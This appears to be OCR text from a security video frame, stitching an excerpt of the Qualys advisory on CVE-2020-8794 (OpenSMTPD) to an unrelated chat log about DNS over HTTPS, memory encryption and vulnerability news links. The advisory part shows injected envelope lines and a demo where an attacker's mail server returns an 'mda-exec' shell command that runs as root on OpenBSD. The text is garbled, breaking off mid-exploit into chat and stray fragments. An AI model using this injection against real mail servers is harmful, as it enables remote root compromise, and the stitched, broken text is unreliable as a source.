 qualys.com/2020/02/24/cve-2020-8794/lpe-rce-opensmtpd-default-install.txt
Incognito
the following lines into its envelope:
------------------------------------------------------------------------------
type: mda
mda-exec: our arbitrary shell command
dispatcher: local_mail
mda-user: root
------------------------------------------------------------------------------
where "local_mail" is the name of OpenSMTPD's local dispatcher (from its
default configuration). Our MDA command is immediately executed when
OpenSMTPD tries to deliver this bounce, because our injected lines
changed its type from MTA (Message Transfer Agent) to MDA (Message
Delivery Agent). For example, against OpenBSD 6.6:
- First, on the OpenBSD machine, a local user sends a mail (where
"[192.168.56.1]" is the IP address of the attacker's mail server, but
it could also be a trusted but compromised or hijacked domain name --
for example, the sendbug(1) utility sends mail to bugs@openbsd.org):
------------------------------------------------------------------------------
$ id
uid=1001(john) gid=1001(john) groups=1001(john)
$ echo test | /usr/sbin/sendmail 'test@[192.168.56.1]'
------------------------------------------------------------------------------
- Next, on the attacker's mail server:
------------------------------------------------------------------------------
# ./ent-of-line
...
Connection from 192.168.56.104:39404
...
<-- MAIL FROM:<john@obsd66.example.org>
--> 553-Error
--> 553
type:mda
mda-exec:X=`mktemp /tmp/x.XXXXXX`&&id>>$X;exit 0
dispatcher:local_mail
by-default-for-us-users/
joey_ambitonio: A lot of those use-cases of DNS
seem more like an abuse of the protocol that came
simply as a result of it being plain over the wire
like it is. Most people's concerns are unfounded. If
you wanted to do all of this stuff, you could run
your own DNS over HTTPS server, same with the
pihole, no? Another thing I've seen a lot is
concerns over using cloudflare's public
DNSoHTTPS servers, yet most of us seem to be
using public regular DNS servers in the first
place, if not our service provider's.
dayzerosec: https://github.com/curl/curl/wiki/DNS-
over-HTTPS
joey_ambitonio: Ironically, some people's big
concern is cloudflare getting their DNS requests
instead of their ISPs.
joey_ambitonio: I would much rather cloudflare
get them than my local ISP, lots of local
censorship and spying is done purely by DNS/DPI.
At least cloudflare is one step removed from your
identity.
joey_ambitonio: old junk dies hard
joey_ambitonio: I feel like the same abuses of old
DNS could be accomplished by running your own
local DNS over HTTPS server.
dayzerosec: https://blog.cloudflare.com/securing-
memory-at-epyc-scale/
joey_ambitonio: I can't wait until support of
encrypted ram is common for consumer hw.
joey_ambitonio: Pretty much all of the overhead
rests on the encryption algo
joey_ambitonio: Seems super fast, I was imaging
at least a 1.5x+ perf decrease or something like
that.
joey_ambitonio: Its also useful against people
taking out your RAM sticks and keeping them
frozen
joey_ambitonio: I expect intel to play catch-up and
release some processors with the same
capabilities soon
dayzerosec: https://www.wired.com/story/hackers-
mom-broke-into-prison-wardens-computer/
dayzerosec: https://www.eset.com/int/kr00k/
dayzerosec: https://www.zerodayinitiative.com/blo
g/2020/2/24/cve-2020-0688-remote-code-execution-
on-microsoft-exchange-server-through-fixed-
cryptographic-keys
oil__lio: horrible name
dayzerosec: https://www.chaitin.cn/en/ghostcat
oil__lio: i saw it on /r/netsec
joey_ambitonio: it depends on the bug imo
dayzerosec: https://www.qualys.com/2020/02/24/cv
e-2020-8794/lpe-rce-opensmtpd-default-install.txt
@DAYZEROSEC
S
zi
Specter